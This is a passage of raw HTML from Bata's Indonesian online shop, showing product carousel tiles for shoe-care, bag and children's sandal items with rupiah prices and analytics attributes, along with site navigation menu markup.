    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 